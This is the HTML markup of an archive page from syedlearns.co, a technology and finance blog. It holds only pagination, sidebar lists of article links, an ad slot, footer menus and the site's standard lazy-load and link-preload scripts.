                                <div class="page-nav td-pb-padding-side"><a href="https://www.syedlearns.co/author/admin/page/6/" data-wpel-link="internal"><i class="td-icon-menu-left"></i></a><a href="https://www.syedlearns.co/author/admin/" class="first" title="1" data-wpel-link="internal">1</a><span class="extend">...</span><a href="https://www.syedlearns.co/author/admin/page/6/" class="page" title="6" data-wpel-link="internal">6</a><span class="current">7</span><a href="https://www.syedlearns.co/author/admin/page/8/" class="page" title="8" data-wpel-link="internal">8</a><span class="extend">...</span><a href="https://www.syedlearns.co/author/admin/page/140/" class="last" title="140" data-wpel-link="internal">140</a><a href="https://www.syedlearns.co/author/admin/page/8/" data-wpel-link="internal"><i class="td-icon-menu-right"></i></a><span class="pages">Page 7 of 140</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.syedlearns.co/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_2_af1 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Follow Us On :)</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">943</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com//nawazlearns" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer">Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">325</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/__syed_nawaz__/#" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer">Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_pinterest"><div class="td-social-box"><div class="td-sp td-sp-pinterest"></div><span class="td_social_info td_social_info_counter">8</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://pinterest.com//syednawaz498/boards/" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer">Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">1</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/SyedNaw09339029" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer">Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">6</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com//channel/UCjUBPbdRr2Xge5IiO85L7eg" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer">Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_10 td_block_widget tdi_3_a12 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_a12" ><script>var block_tdi_3_a12 = new tdBlock();
block_tdi_3_a12.id = "tdi_3_a12";
block_tdi_3_a12.atts = '{"custom_title":"POPULAR ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m9_tl":"","limit":"8","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3_a12","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_3_a12","tdc_css_class_style":"tdi_3_a12_rand_style"}';
block_tdi_3_a12.td_column_number = "1";
block_tdi_3_a12.block_type = "td_block_10";
block_tdi_3_a12.post_count = "8";
block_tdi_3_a12.found_posts = "1481";
block_tdi_3_a12.header_color = "#";
block_tdi_3_a12.ajax_pagination_infinite_stop = "";
block_tdi_3_a12.max_num_pages = "186";
tdBlocksArray.push(block_tdi_3_a12);
</script><h4 class="block-title"><span class="td-pulldown-size">POPULAR ARTICLES</span></h4><div id=tdi_3_a12 class="td_block_inner">
        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/anonymous-writing-platforms/" rel="bookmark" title="Anonymous Writing Platforms &#038; Benefits You Should Know" data-wpel-link="internal">Anonymous Writing Platforms &#038; Benefits You Should Know</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/digital-marketing/guest-post/" class="td-post-category" data-wpel-link="internal">Guest Post</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-10T03:37:53-05:30" >September 10, 2020</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/atm-fraud-how-do-you-detect-atm-fraudways-to-prevent-it/" rel="bookmark" title="ATM Fraud-How do you detect ATM fraud|ways to prevent it" data-wpel-link="internal">ATM Fraud-How do you detect ATM fraud|ways to prevent it</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/product-reviews/" class="td-post-category" data-wpel-link="internal">Product Review's</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-12T02:43:39-05:30" >October 12, 2020</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/potential-risk-while-travelling-abroad-during-pandemic/" rel="bookmark" title="Potential Risk While Travelling Abroad During Pandemic" data-wpel-link="internal">Potential Risk While Travelling Abroad During Pandemic</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/travel/" class="td-post-category" data-wpel-link="internal">Travel</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T05:30:00-05:30" >November 13, 2020</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/choosing-between-native-web-and-cross-platform-applications/" rel="bookmark" title="Things to know when choosing between Native, Web, and Cross-Platform Applications" data-wpel-link="internal">Things to know when choosing between Native, Web, and Cross-Platform Applications</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/technology/" class="td-post-category" data-wpel-link="internal">Technology</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-29T23:23:13-05:30" >November 29, 2020</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/career-aspects-in-mba-with-jobs-and-salary-details/" rel="bookmark" title="Career aspects in MBA with jobs and salary details" data-wpel-link="internal">Career aspects in MBA with jobs and salary details</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/finance/" class="td-post-category" data-wpel-link="internal">Finance</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-01T07:00:23-05:30" >December 1, 2020</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/why-your-business-needs-ios-applications/" rel="bookmark" title="Why Your Business Needs iOS Applications" data-wpel-link="internal">Why Your Business Needs iOS Applications</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/technology/" class="td-post-category" data-wpel-link="internal">Technology</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-04T08:04:39-05:30" >December 4, 2020</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/how-to-set-up-and-configure-netgear-wifi-router/" rel="bookmark" title="How to Set up and Configure Netgear WiFi Router?" data-wpel-link="internal">How to Set up and Configure Netgear WiFi Router?</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/technology/" class="td-post-category" data-wpel-link="internal">Technology</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-08T02:07:15-05:30" >December 8, 2020</time></span>                </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/the-key-reasons-startups-will-find-mern-stack-ideal-for-their-app-projects/" rel="bookmark" title="The Key Reasons Startups Will Find MERN Stack Ideal For Their App Projects?" data-wpel-link="internal">The Key Reasons Startups Will Find MERN Stack Ideal For Their App Projects?</a></h3>                <div class="meta-info">
                    <a href="https://www.syedlearns.co/category/technology/" class="td-post-category" data-wpel-link="internal">Technology</a>                    <span class="td-post-author-name"><a href="https://www.syedlearns.co/author/admin/" data-wpel-link="internal">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-12T05:20:00-05:30" >December 12, 2020</time></span>                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' async ></script>
<!-- vertical -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5182795588577336"
     data-ad-slot="3837066134"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.syedlearns.co/" data-wpel-link="internal"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" title="" data-lazy-src="https://www.syedlearns.co/wp-content/uploads/2020/08/mlogo-300x62.jpeg"/><noscript><img src="https://www.syedlearns.co/wp-content/uploads/2020/08/mlogo-300x62.jpeg" alt="" title=""/></noscript></a></div><div class="footer-text-wrap">SyedLearns is a culmination of everything related to technology and stock market. SyedLearns is, a platform exclusively for IT professionals and stock market investors to synergize, share, exchange ideas, facts and information as well as showcase. as well as providing a platform for connecting with colleagues and peers are the mainstay of SyedLearns.<div class="footer-email-wrap">Contact us: <a href="mailto:Syednawaz498@gmail.com">Syednawaz498@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/nawazlearns" title="Facebook" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/__syed_nawaz__/" title="Instagram" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/syed-nawaz-b18565166/" title="Linkedin" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/syednawaz498/boards/" title="Pinterest" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SyedNaw09339029" title="Twitter" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCjUBPbdRr2Xge5IiO85L7eg" title="Youtube" data-wpel-link="external" rel="follow external noopener noreferrer">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_5_11b td_block_template_1"  data-td-block-uid="tdi_5_11b" ><script>var block_tdi_5_11b = new tdBlock();
block_tdi_5_11b.id = "tdi_5_11b";
block_tdi_5_11b.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_5_11b","tdc_css_class":"tdi_5_11b","tdc_css_class_style":"tdi_5_11b_rand_style"}';
block_tdi_5_11b.td_column_number = "1";
block_tdi_5_11b.block_type = "td_block_7";
block_tdi_5_11b.post_count = "3";
block_tdi_5_11b.found_posts = "1481";
block_tdi_5_11b.header_color = "";
block_tdi_5_11b.ajax_pagination_infinite_stop = "";
block_tdi_5_11b.max_num_pages = "494";
tdBlocksArray.push(block_tdi_5_11b);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_5_11b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://www.syedlearns.co/best-organic-growth-strategies-for-instagram/" rel="bookmark" class="td-image-wrap " title="Best Organic Growth Strategies for Instagram" ><img loading="lazy" class="entry-thumb" src="" alt="Growth Strategies for Instagram" title="Best Organic Growth Strategies for Instagram" data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2022/01/image-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/best-organic-growth-strategies-for-instagram/" rel="bookmark" title="Best Organic Growth Strategies for Instagram" data-wpel-link="internal">Best Organic Growth Strategies for Instagram</a></h3>            <div class="meta-info">
                <a href="https://www.syedlearns.co/category/digital-marketing/" class="td-post-category" data-wpel-link="internal">Digital marketing</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-17T07:38:16-05:30" >January 17, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://www.syedlearns.co/solar-scape-review/" rel="bookmark" class="td-image-wrap " title="Solar Scape Review 2022 &#8211; Read This Before Buying." ><img loading="lazy" class="entry-thumb" src="" alt="Solar Scape Review" title="Solar Scape Review 2022 &#8211; Read This Before Buying." data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2022/01/Solar-Scape-Reviews-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/solar-scape-review/" rel="bookmark" title="Solar Scape Review 2022 &#8211; Read This Before Buying." data-wpel-link="internal">Solar Scape Review 2022 &#8211; Read This Before Buying.</a></h3>            <div class="meta-info">
                <a href="https://www.syedlearns.co/category/product-reviews/" class="td-post-category" data-wpel-link="internal">Product Review's</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-17T04:21:43-05:30" >January 17, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://www.syedlearns.co/3-bitcoin-atm-scams-to-watch-out-for/" rel="bookmark" class="td-image-wrap " title="3 Bitcoin ATM Scams to Watch Out For" ><img loading="lazy" class="entry-thumb" src="" alt="ETH Futures Contract" title="3 Bitcoin ATM Scams to Watch Out For" data-type="image_tag" data-img-url="https://www.syedlearns.co/wp-content/uploads/2021/09/bitcoin-3090250_640-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.syedlearns.co/3-bitcoin-atm-scams-to-watch-out-for/" rel="bookmark" title="3 Bitcoin ATM Scams to Watch Out For" data-wpel-link="internal">3 Bitcoin ATM Scams to Watch Out For</a></h3>            <div class="meta-info">
                <a href="https://www.syedlearns.co/category/finance/" class="td-post-category" data-wpel-link="internal">Finance</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-16T08:50:31-05:30" >January 16, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_6_911 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_911" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.syedlearns.co/category/technology/" data-wpel-link="internal">Technology<span class="td-cat-no">455</span></a></li><li><a href="https://www.syedlearns.co/category/digital-marketing/" data-wpel-link="internal">Digital marketing<span class="td-cat-no">247</span></a></li><li><a href="https://www.syedlearns.co/category/health-wellness/" data-wpel-link="internal">Health and Wellness<span class="td-cat-no">136</span></a></li><li><a href="https://www.syedlearns.co/category/business/" data-wpel-link="internal">Business<span class="td-cat-no">130</span></a></li><li><a href="https://www.syedlearns.co/category/product-reviews/" data-wpel-link="internal">Product Review's<span class="td-cat-no">119</span></a></li><li><a href="https://www.syedlearns.co/category/finance/" data-wpel-link="internal">Finance<span class="td-cat-no">108</span></a></li><li><a href="https://www.syedlearns.co/category/education/" data-wpel-link="internal">Education<span class="td-cat-no">90</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1313"><a href="https://www.syedlearns.co/" data-wpel-link="internal">Homepage</a></li>
<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1315"><a href="https://www.syedlearns.co/about-us-internet-technology/" data-wpel-link="internal">About us</a></li>
<li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1316"><a href="https://www.syedlearns.co/contact-us/" data-wpel-link="internal">Contact Us</a></li>
<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1314"><a rel="privacy-policy" href="https://www.syedlearns.co/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1317"><a href="https://www.syedlearns.co/disclaimer/" data-wpel-link="internal">Disclaimer</a></li>
<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1318"><a href="https://www.syedlearns.co/terms-conditions/" data-wpel-link="internal">Terms &#038; Conditions</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Syedlearns.co | All Right Reserved                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.5 (rara)
        Deploy mode: deploy
        
        uid: 69112a61bed5c
    -->

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart","wheel"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.syedlearns.co","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
